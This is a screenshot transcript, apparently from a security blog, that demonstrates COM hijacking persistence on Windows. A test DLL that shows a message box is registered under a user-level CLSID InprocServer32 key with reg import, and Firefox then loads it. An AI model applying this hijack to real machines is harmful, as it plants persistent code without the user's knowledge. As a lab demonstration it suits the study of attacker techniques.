 kali64-2022.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3
evil.cpp — ~/projects/cybersec_blog/20
File Edit View Selection Find Packages He
evil.cpp
7
8 #include <windows.h>
9 #pragma comment (lib, "user32.
10
11 BOOL APIENTRY DllMain(HMODULE
12 switch (nReason) {
13 case DLL_PROCESS_ATTACH:
14 MessageBox(
15 NULL,
16 "Meow from evil.dll!",
17 "=^..^=",
18 MB_OK
19 );
20 break;
21
evil.cpp 7:1
Administrator: Windows PowerShell
PS C:\> reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
ERROR: The system was unable to find the specified registry key or value.
PS C:\> reg query "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
HKEY_CLASSES_ROOT\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32
(Default) REG_SZ C:\Windows\System32\OneCoreCommonProxyStub.dll
ThreadingModel REG_SZ Both
PS C:\> reg export "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" C:\Users\User\Desktop\shared\2022-
05-02-malware-pers-3\orig.reg /reg:64 /y
The operation completed successfully.
PS C:\>
PS C:\>
PS C:\> reg import C:\Users\User\Desktop\shared\2022-05-02-malware-pers-3\evil.reg /reg:64
The operation completed successfully.
PS C:\> reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
HKEY_CURRENT_USER\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32
(Default) REG_SZ C:\Users\User\Desktop\shared\2022-05-02-malware-pers-3\evil.dll
ThreadingModel REG_SZ Both
PS C:\>
New Tab
Search with Google or enter address
Import bookmarks... Getting Started
=^..^=
Meow from evil.dll!
OK
Firefox
Search with Google or enter address
mozglue.dll 0x7ffd40a40000
osclientcerts.dll 0x7ffd40d60000
TaskFlowDataEn... 0x7ffd41ec0000
VCRUNTIME140... 0x7ffd429a0000
Next Highlighted
Microsoft
Edge
Disco